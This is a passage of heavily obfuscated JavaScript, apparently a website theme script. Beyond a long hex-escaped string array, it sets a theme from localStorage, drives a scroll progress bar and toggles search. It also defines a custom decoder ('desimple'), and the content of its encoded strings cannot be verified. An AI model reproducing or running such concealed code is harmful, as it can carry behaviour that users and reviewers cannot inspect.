x30','\x43\x53\x6f\x54\x57\x36\x53\x2f\x57\x52\x4e\x64\x55\x47','\x69\x77\x30\x49\x7a\x4c\x52\x63\x51\x53\x6f\x6e\x57\x36\x70\x63\x49\x31\x6d','\x57\x36\x53\x62\x57\x52\x4b\x4d','\x6b\x38\x6b\x78\x44\x47','\x57\x36\x78\x63\x49\x53\x6b\x4e\x77\x53\x6b\x41\x65\x71\x39\x34\x67\x47\x65','\x68\x43\x6f\x6c\x57\x35\x58\x73\x79\x6d\x6b\x6b\x62\x71','\x66\x6d\x6f\x6d\x57\x35\x62\x76\x57\x34\x68\x63\x4d\x43\x6b\x4f\x46\x61','\x57\x51\x65\x47\x57\x50\x39\x6d\x6b\x47','\x45\x6d\x6b\x5a\x57\x34\x78\x64\x48\x38\x6f\x44\x57\x50\x50\x54\x57\x52\x30\x42','\x57\x37\x34\x45\x68\x53\x6b\x46','\x57\x52\x2f\x63\x54\x43\x6f\x65\x57\x52\x35\x74\x75\x38\x6b\x4b\x57\x50\x58\x33\x57\x36\x61','\x57\x34\x6d\x6f\x6e\x38\x6f\x53\x77\x61\x34\x5a\x44\x65\x34\x50','\x66\x6d\x6b\x46\x57\x52\x42\x63\x4c\x71','\x70\x65\x58\x38\x57\x51\x2f\x64\x50\x61\x2f\x64\x4d\x63\x50\x4b\x70\x57','\x57\x37\x71\x31\x6a\x43\x6b\x43\x7a\x64\x4b\x66\x61\x33\x4f\x75','\x57\x36\x30\x55\x6c\x53\x6b\x71','\x65\x38\x6f\x4c\x67\x63\x4b','\x74\x43\x6f\x66\x57\x34\x78\x63\x4f\x53\x6b\x43\x75\x57','\x57\x36\x74\x64\x4c\x43\x6f\x50\x63\x47','\x57\x36\x68\x63\x4e\x53\x6b\x4e\x77\x6d\x6b\x4d\x68\x47\x47\x45\x68\x61','\x57\x36\x33\x64\x51\x75\x6c\x63\x54\x57','\x57\x34\x4f\x78\x57\x34\x4e\x63\x56\x4c\x4c\x41\x43\x53\x6f\x76\x57\x4f\x70\x63\x54\x57','\x57\x51\x66\x56\x6c\x61\x71\x6e','\x57\x35\x64\x63\x55\x65\x46\x64\x4a\x57','\x6e\x38\x6b\x6d\x57\x4f\x4e\x63\x4d\x57','\x42\x4e\x4a\x63\x4a\x38\x6f\x48\x57\x37\x68\x63\x53\x33\x57','\x57\x37\x4b\x52\x75\x38\x6b\x61\x72\x57','\x45\x43\x6f\x36\x57\x34\x31\x48\x57\x51\x2f\x64\x55\x6d\x6b\x62\x71\x63\x56\x64\x4b\x71','\x63\x74\x78\x64\x48\x67\x52\x64\x47\x71\x33\x64\x4c\x38\x6f\x72','\x68\x38\x6f\x79\x57\x36\x61\x56\x79\x6d\x6b\x70\x46\x53\x6f\x30\x42\x67\x4f','\x57\x52\x37\x64\x51\x38\x6f\x63\x45\x57','\x62\x58\x70\x63\x53\x77\x70\x63\x54\x57\x33\x64\x52\x38\x6f\x57\x57\x4f\x64\x63\x50\x61','\x57\x34\x38\x51\x57\x50\x64\x63\x56\x77\x65\x62','\x64\x74\x6c\x64\x48\x62\x6c\x64\x49\x71\x52\x64\x4b\x53\x6f\x6b\x57\x34\x74\x63\x4f\x57','\x57\x36\x39\x47\x69\x58\x64\x64\x4d\x6d\x6f\x68\x68\x6d\x6b\x4c\x79\x38\x6b\x39','\x57\x50\x4a\x63\x4b\x74\x42\x63\x54\x61','\x57\x35\x4f\x55\x68\x43\x6f\x36\x61\x61\x47\x65\x69\x78\x53\x49','\x70\x33\x48\x44\x57\x52\x30','\x63\x72\x69\x2b\x57\x51\x79','\x57\x52\x4a\x64\x4c\x58\x2f\x64\x4b\x38\x6b\x35','\x57\x37\x65\x58\x62\x43\x6b\x50','\x61\x53\x6b\x33\x57\x4f\x37\x63\x55\x43\x6b\x4a\x57\x4f\x57\x78\x57\x52\x56\x63\x55\x6d\x6f\x6e','\x57\x4f\x4e\x63\x4c\x49\x46\x63\x56\x53\x6f\x41\x57\x52\x42\x64\x47\x61\x57\x32\x57\x50\x4f','\x71\x43\x6b\x2f\x57\x37\x4f','\x57\x36\x54\x6c\x65\x58\x74\x64\x53\x43\x6f\x41\x57\x4f\x54\x73\x44\x6d\x6b\x74','\x64\x65\x47\x56\x77\x4e\x37\x64\x52\x6d\x6f\x56\x57\x51\x78\x63\x49\x4b\x6d','\x57\x35\x64\x64\x55\x62\x2f\x64\x4b\x6d\x6f\x44\x57\x37\x65','\x57\x52\x4f\x4c\x6e\x77\x71','\x6a\x38\x6f\x4c\x57\x52\x56\x63\x51\x61','\x64\x43\x6f\x73\x44\x43\x6b\x39\x41\x6d\x6f\x5a\x76\x30\x7a\x6b\x70\x71','\x43\x6d\x6b\x79\x57\x50\x6c\x63\x51\x71','\x64\x47\x76\x41\x57\x4f\x7a\x71\x57\x52\x53\x46\x57\x34\x7a\x30\x57\x37\x61','\x72\x53\x6b\x4d\x57\x51\x78\x63\x54\x47','\x76\x6d\x6b\x43\x43\x38\x6b\x33\x42\x43\x6b\x35\x62\x72\x53\x68\x70\x61','\x61\x53\x6f\x69\x57\x37\x4a\x63\x4e\x47','\x57\x37\x33\x63\x55\x78\x46\x64\x4b\x38\x6f\x42\x67\x6d\x6b\x55\x6b\x47\x46\x63\x47\x61','\x64\x4a\x69\x31\x67\x53\x6b\x35\x57\x51\x71','\x57\x35\x6e\x45\x44\x77\x69','\x57\x37\x42\x64\x50\x76\x42\x63\x4c\x71','\x6f\x53\x6f\x52\x76\x78\x48\x32\x57\x50\x38\x47\x7a\x43\x6b\x64\x57\x37\x34','\x62\x53\x6b\x61\x57\x52\x35\x74','\x72\x43\x6f\x4f\x57\x35\x61\x4b','\x64\x43\x6b\x48\x57\x35\x37\x64\x4f\x76\x4b\x52\x57\x51\x37\x64\x51\x43\x6b\x35\x57\x34\x4f','\x57\x50\x33\x64\x4d\x53\x6f\x57\x57\x51\x35\x76\x74\x43\x6f\x4b','\x57\x50\x6e\x66\x57\x52\x39\x36','\x57\x35\x6d\x54\x57\x51\x4b\x33\x57\x37\x43\x55\x67\x67\x61','\x44\x32\x64\x63\x51\x6d\x6f\x75\x57\x37\x42\x63\x4f\x66\x78\x63\x4a\x6d\x6b\x6e\x57\x52\x4b','\x74\x6d\x6b\x30\x57\x35\x78\x64\x4f\x57','\x79\x53\x6f\x4d\x57\x34\x2f\x63\x54\x47','\x57\x37\x4b\x54\x57\x51\x30\x73\x57\x35\x30\x55\x64\x77\x50\x69\x70\x57','\x57\x37\x44\x70\x57\x50\x50\x6f','\x57\x34\x48\x45\x57\x34\x38\x57','\x41\x49\x4b\x44\x57\x4f\x4a\x64\x4f\x32\x69','\x75\x53\x6b\x77\x57\x52\x5a\x64\x4a\x72\x71\x59\x57\x52\x38','\x44\x43\x6b\x44\x57\x36\x4a\x63\x50\x38\x6b\x50\x44\x38\x6b\x59\x75\x38\x6b\x2b\x57\x37\x4b','\x57\x37\x56\x64\x4b\x57\x4b\x2b\x57\x37\x46\x64\x49\x6d\x6f\x4d\x46\x53\x6f\x48\x70\x47','\x72\x38\x6b\x58\x57\x34\x65\x47','\x66\x53\x6b\x46\x57\x34\x6c\x63\x4f\x61','\x57\x4f\x43\x6f\x41\x33\x43\x51\x72\x4e\x33\x63\x49\x43\x6b\x54\x57\x50\x71','\x66\x32\x56\x63\x4b\x72\x33\x64\x54\x6d\x6b\x33\x57\x4f\x52\x63\x4d\x38\x6f\x35\x57\x34\x53','\x57\x50\x33\x64\x47\x59\x46\x64\x4b\x38\x6f\x41\x57\x52\x42\x64\x56\x47\x57\x2f\x57\x51\x4f','\x57\x51\x54\x34\x57\x51\x35\x50\x6a\x47','\x63\x43\x6b\x75\x43\x71\x65','\x73\x30\x78\x63\x48\x47','\x57\x52\x6c\x64\x50\x53\x6f\x57\x57\x52\x4c\x51\x44\x53\x6b\x33\x57\x51\x38','\x57\x52\x54\x4b\x62\x58\x42\x64\x52\x38\x6f\x2f\x68\x53\x6f\x2b\x42\x53\x6b\x4f','\x57\x51\x58\x74\x76\x78\x38','\x74\x59\x65\x48\x57\x34\x42\x63\x56\x5a\x6d\x38\x57\x4f\x78\x63\x56\x5a\x71','\x64\x6d\x6f\x4e\x42\x30\x76\x4e\x57\x52\x65','\x57\x50\x64\x63\x4e\x30\x48\x72','\x57\x35\x71\x31\x69\x43\x6b\x35\x71\x48\x4b\x65\x70\x77\x71\x52','\x57\x51\x39\x75\x7a\x4a\x33\x63\x51\x38\x6f\x42\x6b\x53\x6b\x74\x57\x36\x4c\x6f','\x57\x36\x57\x4d\x63\x53\x6b\x68\x62\x67\x62\x38\x69\x67\x76\x32','\x6f\x43\x6f\x54\x57\x35\x61\x36\x57\x36\x78\x63\x52\x43\x6b\x72\x72\x74\x4a\x64\x4b\x57','\x57\x34\x43\x76\x6d\x53\x6b\x70','\x57\x50\x7a\x2b\x43\x5a\x4f','\x57\x35\x76\x6a\x6b\x64\x75','\x64\x43\x6b\x2f\x57\x50\x46\x64\x51\x31\x35\x65\x57\x37\x70\x64\x56\x38\x6b\x79\x57\x51\x65','\x65\x43\x6f\x43\x57\x50\x56\x64\x53\x72\x4b\x59\x57\x4f\x4e\x63\x4d\x38\x6b\x76\x46\x61','\x7a\x4e\x71\x6b\x57\x34\x56\x64\x47\x30\x74\x64\x52\x53\x6b\x51\x57\x50\x50\x37','\x75\x4c\x69\x44\x57\x52\x2f\x63\x4d\x77\x47\x75\x57\x50\x64\x63\x56\x74\x57','\x57\x52\x48\x47\x57\x35\x7a\x52\x6a\x53\x6f\x53\x57\x35\x52\x64\x4a\x6d\x6b\x56\x57\x50\x61','\x66\x43\x6f\x34\x57\x34\x44\x38\x73\x6d\x6b\x69','\x64\x76\x64\x64\x48\x67\x52\x64\x4e\x71\x33\x64\x4a\x38\x6f\x52\x57\x34\x56\x64\x56\x57','\x57\x34\x6c\x64\x49\x32\x56\x63\x49\x71','\x57\x36\x52\x63\x49\x59\x69\x58\x57\x35\x2f\x64\x49\x43\x6f\x62\x44\x61','\x67\x43\x6b\x4a\x57\x35\x70\x64\x56\x31\x4c\x73\x57\x52\x74\x64\x55\x6d\x6b\x66\x57\x51\x47','\x46\x30\x2f\x64\x4b\x73\x75\x47\x78\x53\x6f\x37\x57\x51\x37\x64\x53\x38\x6f\x44','\x57\x37\x69\x74\x67\x71','\x63\x58\x6a\x58\x57\x37\x56\x64\x48\x73\x78\x64\x47\x4a\x39\x74','\x69\x6d\x6b\x68\x57\x34\x46\x63\x4f\x43\x6f\x56\x57\x50\x72\x43\x57\x51\x61\x4a\x44\x47','\x57\x51\x4e\x64\x4b\x6d\x6f\x76\x73\x57','\x70\x53\x6f\x6e\x57\x37\x46\x63\x50\x71','\x57\x36\x5a\x64\x4a\x53\x6f\x51\x6d\x48\x68\x63\x4a\x6d\x6f\x45\x57\x52\x47\x4d\x57\x36\x79','\x57\x37\x5a\x64\x55\x53\x6b\x6b\x75\x71','\x57\x35\x34\x2b\x57\x35\x31\x69\x57\x4f\x42\x64\x4e\x33\x31\x7a\x6e\x61','\x71\x68\x5a\x64\x51\x47\x69\x4b\x43\x53\x6f\x66\x57\x50\x78\x64\x47\x6d\x6f\x4b','\x57\x50\x48\x58\x6e\x6d\x6f\x54\x65\x48\x50\x5a\x57\x51\x52\x63\x4a\x49\x31\x61\x57\x35\x4e\x64\x47\x61','\x57\x50\x4b\x4a\x57\x50\x35\x2b\x6e\x48\x4c\x75\x68\x58\x64\x64\x56\x71','\x76\x61\x6d\x44\x57\x34\x42\x63\x52\x32\x38\x66\x57\x52\x69','\x63\x53\x6f\x69\x57\x36\x47\x51\x57\x37\x37\x64\x4a\x43\x6b\x33\x68\x73\x68\x63\x50\x57','\x65\x6d\x6f\x4c\x78\x67\x30\x33\x57\x50\x35\x50\x63\x53\x6f\x47\x79\x47','\x57\x34\x4a\x64\x52\x4b\x56\x63\x4b\x6d\x6f\x2b\x69\x38\x6b\x70\x62\x71','\x57\x37\x34\x66\x73\x73\x75','\x57\x37\x4f\x47\x78\x6d\x6b\x6c','\x78\x53\x6f\x66\x76\x53\x6f\x4a\x78\x38\x6f\x31\x6c\x4a\x4b\x6b\x68\x47','\x57\x52\x4e\x64\x53\x74\x52\x63\x4e\x57','\x65\x43\x6f\x65\x57\x34\x31\x48\x57\x37\x2f\x63\x49\x57','\x6c\x53\x6f\x7a\x7a\x49\x30','\x57\x4f\x46\x64\x52\x57\x5a\x63\x49\x43\x6f\x49\x57\x52\x78\x64\x4b\x76\x35\x67\x57\x51\x4b','\x57\x35\x74\x64\x4d\x6d\x6f\x42\x65\x4a\x37\x63\x54\x43\x6f\x4c\x57\x52\x34','\x57\x50\x43\x4b\x79\x72\x33\x63\x49\x38\x6f\x2f\x6b\x53\x6f\x76\x57\x50\x57','\x57\x35\x74\x64\x4d\x6d\x6f\x71\x63\x57\x78\x63\x4e\x53\x6f\x47\x57\x52\x38\x2b\x57\x34\x4b','\x57\x52\x65\x2b\x63\x58\x61','\x57\x34\x70\x63\x47\x61\x75\x6f\x57\x35\x64\x64\x4f\x38\x6f\x77\x6b\x43\x6f\x74','\x73\x38\x6b\x4b\x64\x53\x6f\x56','\x57\x50\x79\x49\x73\x31\x4f\x6a\x77\x58\x52\x64\x56\x6d\x6f\x4b','\x6e\x61\x43\x50\x62\x61','\x57\x34\x50\x61\x57\x4f\x47\x39','\x69\x6d\x6b\x6d\x7a\x57\x79\x5a\x70\x63\x75\x69\x68\x6d\x6f\x76','\x70\x4a\x4b\x42\x69\x61','\x65\x6d\x6b\x74\x57\x37\x2f\x64\x49\x32\x76\x68\x57\x50\x70\x64\x4c\x6d\x6b\x57\x57\x50\x79','\x68\x43\x6f\x4b\x57\x35\x58\x46','\x57\x35\x4b\x4e\x68\x43\x6b\x75','\x57\x37\x57\x45\x57\x51\x79\x64\x57\x37\x69\x47\x69\x72\x66\x50\x42\x61','\x57\x36\x42\x63\x53\x73\x34\x78\x57\x4f\x56\x64\x54\x6d\x6f\x5a\x6c\x6d\x6f\x35','\x46\x43\x6b\x38\x57\x35\x39\x30\x57\x52\x74\x64\x4c\x6d\x6b\x64\x44\x78\x79','\x57\x51\x4c\x2f\x65\x61\x57\x37\x57\x52\x33\x64\x51\x43\x6b\x41\x77\x75\x65','\x77\x4d\x62\x5a\x76\x6d\x6f\x58\x57\x37\x31\x6f\x57\x52\x31\x34\x76\x71','\x65\x6d\x6b\x6d\x42\x4a\x43\x67\x57\x52\x72\x35\x42\x6d\x6f\x50\x6c\x61','\x6a\x6d\x6f\x50\x44\x63\x47\x33\x6d\x48\x7a\x45','\x57\x36\x58\x64\x74\x6d\x6b\x65\x68\x31\x71\x72\x69\x67\x6e\x32','\x67\x33\x4c\x6b\x57\x52\x4e\x64\x56\x58\x75','\x67\x38\x6b\x36\x7a\x53\x6f\x4e','\x74\x43\x6f\x46\x57\x35\x65\x37','\x6f\x6d\x6f\x4b\x79\x5a\x34\x4e\x57\x34\x39\x41\x6f\x53\x6f\x64\x79\x47','\x57\x34\x6d\x52\x76\x53\x6b\x42\x74\x77\x34\x37\x57\x51\x42\x63\x54\x58\x79','\x57\x50\x57\x50\x45\x4b\x66\x63\x6d\x74\x52\x63\x4a\x43\x6f\x4f','\x43\x53\x6b\x4b\x57\x36\x52\x64\x48\x53\x6f\x70\x57\x35\x72\x35\x57\x34\x43\x74','\x57\x37\x50\x50\x57\x4f\x33\x63\x4a\x47','\x57\x52\x50\x66\x57\x52\x76\x6b\x63\x66\x48\x44\x6f\x71','\x67\x4a\x6c\x64\x55\x64\x6c\x64\x4e\x66\x5a\x64\x4b\x6d\x6f\x49\x57\x37\x70\x63\x50\x71','\x57\x36\x68\x63\x54\x43\x6b\x78\x42\x38\x6b\x4d\x78\x64\x48\x65\x68\x49\x75','\x57\x50\x33\x64\x4a\x4c\x52\x63\x54\x71','\x57\x36\x68\x64\x4c\x53\x6f\x50\x69\x47','\x57\x36\x30\x38\x57\x52\x34\x65\x57\x37\x39\x2f\x61\x65\x72\x57\x79\x71','\x76\x6d\x6f\x51\x57\x37\x65\x42\x57\x4f\x2f\x64\x4f\x38\x6b\x5a\x46\x59\x68\x63\x51\x47','\x57\x51\x30\x78\x6a\x48\x71\x47\x77\x38\x6b\x77\x57\x37\x72\x2b\x6b\x61','\x57\x35\x74\x63\x55\x53\x6b\x2b\x71\x6d\x6b\x39\x67\x67\x4c\x65\x6a\x74\x65','\x6c\x72\x4b\x4a\x57\x50\x75','\x79\x72\x74\x64\x52\x30\x30\x79\x64\x6d\x6f\x76\x57\x50\x6c\x64\x47\x6d\x6f\x6c','\x57\x50\x6d\x47\x72\x66\x65\x6a\x71\x64\x2f\x64\x55\x38\x6b\x58\x57\x4f\x61','\x44\x38\x6b\x49\x57\x4f\x53','\x44\x4b\x2f\x64\x54\x61\x38\x35\x78\x47','\x57\x36\x47\x54\x57\x34\x35\x43','\x7a\x43\x6f\x31\x6d\x38\x6b\x41\x66\x43\x6f\x31\x57\x36\x33\x63\x4b\x47','\x6c\x43\x6f\x79\x71\x4a\x43\x67\x57\x52\x35\x6d\x6b\x6d\x6b\x2b\x66\x61','\x76\x4c\x71\x44\x57\x34\x74\x63\x47\x77\x47\x79\x57\x52\x68\x64\x50\x74\x75','\x57\x52\x44\x72\x66\x64\x57\x37\x57\x51\x70\x64\x4e\x38\x6b\x44\x72\x31\x34','\x57\x52\x46\x63\x49\x38\x6b\x57\x78\x57','\x57\x34\x2f\x64\x47\x30\x4a\x63\x4b\x61','\x57\x36\x66\x73\x57\x36\x52\x64\x47\x61','\x77\x6d\x6b\x2b\x42\x53\x6b\x47\x42\x43\x6f\x70\x6a\x58\x34\x57\x63\x47','\x6c\x72\x76\x43\x57\x50\x43','\x6f\x6d\x6b\x2f\x57\x36\x2f\x63\x56\x65\x6a\x57\x57\x51\x42\x64\x4a\x61','\x57\x34\x30\x69\x72\x77\x4e\x63\x54\x38\x6b\x66\x66\x53\x6b\x71\x57\x35\x48\x41','\x57\x4f\x6e\x77\x46\x43\x6f\x32\x61\x31\x4f\x53\x6d\x76\x75\x78\x66\x53\x6f\x6a','\x67\x38\x6f\x47\x57\x36\x62\x6c\x44\x71','\x62\x43\x6b\x72\x45\x38\x6f\x47','\x6d\x71\x64\x64\x55\x4a\x75','\x69\x38\x6b\x38\x57\x35\x76\x4f\x72\x43\x6b\x56\x77\x53\x6f\x2f\x79\x65\x4f','\x64\x47\x6c\x64\x47\x64\x78\x64\x4f\x57\x52\x64\x4c\x43\x6b\x33\x57\x36\x38','\x62\x63\x53\x4c\x6f\x38\x6b\x66\x57\x51\x69\x50\x57\x52\x75','\x57\x51\x34\x66\x78\x62\x33\x63\x4a\x38\x6f\x4a\x62\x43\x6f\x31\x57\x34\x44\x62','\x57\x36\x78\x63\x56\x38\x6b\x42\x72\x38\x6b\x5a\x6a\x71','\x57\x50\x4b\x49\x57\x52\x6a\x34\x65\x76\x7a\x42\x6d\x72\x78\x63\x4e\x47','\x69\x53\x6f\x67\x57\x35\x4e\x63\x50\x61','\x57\x4f\x44\x77\x45\x38\x6f\x36\x63\x4c\x50\x38\x64\x33\x71\x43\x61\x53\x6f\x7a\x57\x34\x69','\x6b\x6d\x6f\x51\x57\x34\x66\x48\x57\x37\x33\x63\x4f\x53\x6b\x71\x73\x63\x46\x63\x56\x57','\x71\x43\x6f\x6f\x57\x50\x64\x64\x56\x43\x6f\x5a\x64\x43\x6b\x54\x57\x36\x7a\x66\x6e\x43\x6f\x79\x71\x75\x30','\x57\x34\x30\x54\x63\x71\x65','\x57\x35\x4f\x44\x57\x4f\x53\x33\x57\x36\x6a\x37\x46\x4b\x6d','\x68\x67\x68\x64\x48\x4a\x43','\x65\x53\x6b\x6f\x57\x4f\x56\x63\x49\x57','\x69\x38\x6b\x38\x57\x34\x35\x45\x71\x38\x6b\x6a\x7a\x47','\x64\x68\x65\x75\x75\x71','\x57\x50\x4b\x6c\x74\x58\x4b\x37\x57\x35\x4a\x64\x49\x53\x6b\x74\x41\x67\x61','\x57\x35\x79\x35\x76\x53\x6f\x44\x67\x30\x66\x69\x66\x61','\x76\x6d\x6b\x69\x57\x51\x30\x54','\x57\x35\x57\x53\x7a\x6d\x6b\x62\x6f\x75\x35\x48\x67\x32\x61\x4d','\x57\x52\x2f\x63\x54\x43\x6f\x2b\x57\x51\x7a\x74\x74\x6d\x6b\x54\x57\x4f\x4c\x4e\x57\x36\x47','\x57\x36\x56\x63\x54\x73\x56\x63\x48\x38\x6f\x7a\x6c\x53\x6b\x66\x61\x71\x64\x64\x4d\x57','\x71\x62\x52\x64\x4b\x57','\x57\x52\x43\x58\x57\x52\x39\x34\x67\x38\x6f\x46\x57\x34\x6c\x64\x4b\x38\x6b\x33\x57\x50\x71','\x57\x35\x74\x64\x48\x53\x6b\x68\x6b\x72\x4a\x63\x4a\x38\x6f\x34\x57\x52\x47\x2f\x57\x36\x6d','\x69\x57\x56\x64\x47\x57\x79','\x69\x72\x78\x63\x4f\x73\x65','\x44\x59\x6c\x63\x4a\x43\x6f\x32\x57\x35\x78\x64\x54\x77\x68\x63\x47\x61','\x72\x6d\x6f\x36\x57\x37\x33\x63\x47\x38\x6b\x68\x72\x6d\x6b\x43\x75\x38\x6b\x4e\x57\x4f\x4f','\x64\x43\x6f\x67\x57\x34\x4e\x64\x52\x4b\x58\x45\x57\x51\x56\x64\x4c\x6d\x6b\x64\x57\x51\x69','\x42\x4a\x69\x4f\x57\x51\x4e\x63\x56\x33\x34\x7a\x57\x51\x46\x63\x4e\x64\x71','\x7a\x38\x6f\x41\x57\x35\x69\x4a\x57\x4f\x5a\x64\x47\x43\x6b\x7a\x73\x62\x33\x63\x4c\x71','\x69\x73\x6c\x64\x55\x63\x2f\x64\x56\x66\x56\x64\x4c\x71','\x57\x35\x69\x53\x57\x52\x64\x63\x56\x4c\x48\x42\x70\x47','\x57\x50\x61\x31\x6d\x63\x34\x48','\x57\x36\x42\x63\x4a\x63\x6d\x6b\x57\x36\x68\x64\x4e\x38\x6f\x56\x74\x71','\x68\x38\x6b\x44\x57\x36\x33\x63\x51\x43\x6b\x71\x78\x38\x6f\x6c\x57\x4f\x69\x50\x6a\x47','\x57\x34\x4f\x34\x44\x53\x6b\x39\x74\x65\x4b\x76\x57\x51\x71','\x57\x34\x72\x55\x6c\x59\x61','\x6f\x67\x4f\x74\x77\x66\x33\x63\x55\x38\x6f\x6e\x57\x36\x4a\x63\x4a\x49\x6d','\x43\x31\x4c\x64\x57\x34\x71','\x73\x53\x6b\x57\x57\x37\x4f\x46\x57\x37\x71\x41','\x44\x53\x6f\x6f\x75\x53\x6b\x59','\x57\x51\x6a\x48\x74\x57\x6d','\x45\x59\x61\x73\x57\x4f\x4e\x64\x49\x33\x6c\x64\x4f\x38\x6b\x57\x57\x34\x38','\x57\x50\x34\x4a\x75\x43\x6b\x6a\x79\x65\x4b\x6d\x57\x4f\x4a\x63\x53\x59\x43','\x57\x35\x61\x31\x57\x51\x76\x37\x57\x34\x33\x63\x55\x78\x72\x4c\x77\x62\x75','\x57\x51\x57\x4e\x45\x33\x30','\x69\x6d\x6b\x78\x57\x4f\x7a\x76\x57\x34\x43\x6a\x57\x52\x42\x63\x4d\x43\x6b\x70\x75\x47','\x67\x78\x34\x30\x57\x51\x6d','\x6c\x53\x6f\x4e\x57\x50\x64\x63\x4d\x61','\x57\x50\x4e\x64\x4e\x72\x2f\x64\x4b\x43\x6f\x35\x57\x36\x42\x64\x49\x63\x71\x75','\x57\x35\x75\x4d\x57\x35\x74\x64\x55\x73\x75\x5a\x57\x50\x68\x64\x4f\x75\x56\x64\x4c\x71','\x57\x51\x66\x46\x57\x52\x58\x73\x66\x64\x48\x64\x6b\x57','\x57\x34\x58\x43\x61\x47\x37\x64\x50\x6d\x6f\x32','\x57\x37\x57\x45\x57\x51\x69\x64\x57\x37\x6a\x31\x69\x71\x48\x50\x42\x61','\x57\x51\x76\x46\x57\x4f\x31\x6c\x42\x61\x31\x33\x64\x49\x52\x63\x51\x47','\x6f\x62\x34\x77','\x6a\x6d\x6f\x69\x57\x34\x33\x63\x52\x6d\x6b\x61\x42\x38\x6f\x30\x57\x4f\x62\x39\x64\x47','\x74\x43\x6f\x53\x57\x52\x46\x64\x48\x71','\x57\x4f\x5a\x64\x4a\x72\x4a\x63\x53\x38\x6f\x39\x57\x36\x68\x64\x49\x49\x38','\x57\x4f\x39\x44\x57\x52\x47\x37\x6a\x6d\x6f\x52\x57\x36\x6c\x64\x4b\x38\x6b\x70\x57\x34\x4f','\x57\x52\x2f\x64\x4b\x38\x6f\x31\x57\x52\x31\x74\x75\x53\x6b\x74\x57\x50\x50\x45\x57\x37\x71','\x57\x50\x5a\x63\x51\x53\x6f\x53\x57\x52\x4f'];_0x12e0=function(){return _0x3eaff1;};return _0x12e0();}var app=document[_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x38f),0x3c6)+_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x64e),0x3f7)](_0x42c8d5('\x4f\x51\x40\x31',0xf2))[0x0];_0x42c8d5('\x24\x52\x4a\x57',0x456)==localStorage[_0x21e909('\x5b\x56\x68\x77',0x426)]&&app[_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x2e9),0x23c)+'\x74\x65'](_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x269),0x419),_0x21e909(_0x42c8d5('\x4c\x34\x59\x77',0x63c),0x340));var progress=document[_0x21e909(_0x42c8d5('\x62\x70\x4f\x46',0x516),0x4ac)+_0x21e909(_0x42c8d5('\x72\x21\x38\x5d',0x5a6),0x255)](_0x42c8d5('\x77\x28\x39\x41',0xe2)),percentage=document[_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x644),0x3fa)+_0x21e909(_0x42c8d5('\x6b\x42\x48\x57',0x3d8),0x328)](_0x21e909(_0x42c8d5('\x4f\x51\x40\x31',0x62e),0x28f)+'\x65'),updateProgress=()=>{function _0x38be04(_0x5188bc,_0x283a0a){return _0x21e909(_0x5188bc,_0x283a0a- -0x523);}function _0x296fe7(_0x34eacd,_0x161db3){return _0x42c8d5(_0x161db3,_0x34eacd-0x3c9);}var _0x320e10,_0x577433,_0xad2713=Math[_0x38be04(_0x296fe7(0x9da,'\x6b\x42\x48\x57'),-0x24a)](window[_0x38be04('\x40\x4f\x5d\x46',-0x2e9)]/(document[_0x296fe7(0x76d,'\x5d\x54\x75\x53')+_0x38be04(_0x296fe7(0xa2f,'\x69\x29\x72\x32'),-0x235)][_0x296fe7(0x58a,'\x44\x66\x4c\x52')+'\x68\x74']-window[_0x296fe7(0x5ab,'\x34\x5b\x47\x35')+'\x74'])*0x64,0x64);progress[_0x296fe7(0x977,'\x79\x55\x4e\x54')][_0x38be04('\x43\x21\x5e\x58',-0xeb)+'\x79'](_0x38be04(_0x296fe7(0x4d4,'\x47\x5b\x23\x4d'),-0x139)+_0x38be04(_0x296fe7(0x553,'\x79\x55\x4e\x54'),-0x279),_0xad2713+'\x25'),percentage[_0x38be04('\x63\x5e\x61\x78',-0x25d)+'\x74']=Math[_0x296fe7(0x57f,'\x74\x40\x47\x45')](_0xad2713)+'\x25';};window[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x3df),0x250)+_0x21e909(_0x42c8d5('\x33\x6f\x52\x78',0x245),0x2c4)](_0x21e909(_0x42c8d5('\x36\x23\x71\x29',0x14b),0x287),updateProgress);var search=$(_0x21e909(_0x42c8d5('\x6e\x6d\x7a\x38',0x10e),0x4d7)+_0x21e909('\x74\x28\x4a\x70',0x316)+_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x3c2),0x280));$(_0x21e909(_0x42c8d5('\x25\x6a\x43\x7a',0x6a8),0x2d4)+_0x42c8d5('\x6e\x38\x6f\x2a',0x3c5))[_0x42c8d5('\x36\x41\x77\x68',0x336)](function(){function _0x1f1247(_0x535969,_0x550cec){return _0x42c8d5(_0x535969,_0x550cec-0x2b5);}function _0x6d9776(_0x410aa2,_0x33be05){return _0x21e909(_0x33be05,_0x410aa2- -0x415);}search[_0x6d9776(-0x123,_0x1f1247('\x48\x51\x70\x65',0x5d8))](_0x6d9776(-0xcc,'\x62\x41\x5b\x5a'));}),$(_0x42c8d5('\x6b\x6c\x44\x67',0x8c)+'\x73\x65')[_0x21e909(_0x42c8d5('\x6b\x42\x48\x57',0xa6),0x3ba)](function(){function _0x496165(_0x18884d,_0x1a29ab){return _0x42c8d5(_0x1a29ab,_0x18884d-0x38e);}search[_0x496165(0x8ef,'\x6e\x6d\x7a\x38')+'\x73'](_0x21e909(_0x496165(0x433,'\x45\x31\x2a\x33'),0x48c));});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x21e909(_0x42c8d5('\x74\x40\x47\x45',0x384),0x25f)+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x565),0x2ea)+_0x21e909(_0x42c8d5('\x4d\x75\x46\x65',0x8f),0x2b4)+('\x77\x78\x64\x65\x63\x66\x72\x76\x67\x74'+_0x42c8d5('\x47\x4a\x5e\x28',0x377)+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32')+_0x21e909(_0x42c8d5('\x68\x33\x6d\x32',0xaf),0x446),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x50bcb1){function _0x4ee706(_0x22de8b,_0x5dcc58){return _0x42c8d5(_0x22de8b,_0x5dcc58- -0x141);}var 